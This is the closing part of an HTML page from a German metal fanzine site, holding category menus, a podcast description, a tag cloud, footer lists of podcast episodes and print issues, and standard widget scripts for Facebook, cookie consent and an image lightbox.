	<li class="cat-item cat-item-4721"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/" title="Das Hypnosis Band Special von Kobe.">Hypnosis Special</a> (13)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.eternitymagazin.de/category/specials/kolumne/" title="Hard Stuff - die Kolumne von Maik Godau">Kolumne</a> (35)
</li>
	<li class="cat-item cat-item-8079"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a> (2)
</li>
	<li class="cat-item cat-item-8367"><a href="https://www.eternitymagazin.de/category/specials/musikalischer-jahresrueckblick/">Musikalischer Jahresrückblick</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.eternitymagazin.de/category/specials/podcast/" title="Der Eternity Metal Podcast

window.podcastData={&quot;title&quot;:&quot;Eternity Metal Podcast&quot;,&quot;subtitle&quot;:&quot;Der Metal Podcast des Eternity Magazins&quot;,&quot;description&quot;:&quot;Musik und Infos aus dem harten Sektor jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Das hier ist der metallische Podcast zum underground music!&quot;,&quot;cover&quot;:&quot;https://www.eternitymagazin.de/wp-content/images/2006/02/eternitycast-1400x1400-300x300.jpg&quot;,&quot;feeds&quot;:[{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;aac&quot;,&quot;url&quot;:&quot;https://www.eternitymagazin.de/podcast/Web-Site/Eternity_Metal_Podcast/rss.xml&quot;,&quot;directory-url-itunes&quot;:&quot;https://podcasts.apple.com/podcast/eternity-metal-podcast/id118734525&quot;},{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;mp3&quot;,&quot;url&quot;:&quot;&quot;}]}Subscribe to feed
Der Eternity Metal Podcast! In regelmäßig unregelmäßigen Abständen stellen wir seit 2006 Bands aus dem metallischen Underground vor.
Musik und Infos meist jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Der metallische Podcast zum underground music!
Unseren Podcast gibt es auch bei Anbietern wie Apple Podcasts, Google, TuneIn, PlayerFM u.a.
&gt;&gt; Alle Infos rund um unseren Metal Podcast gibt es hier!
 &gt;&gt; Eternity Metal Podcast RSS Feed URL!">Podcast</a> (55)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" title="Hier findet ihr alles über die gedruckte Ausgabe vom Eternity Magazin.">Printmagazin</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.eternitymagazin.de/category/team/">Team</a> (15)
</li>
	</ul>
</div>
	</aside>	</div>
	</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
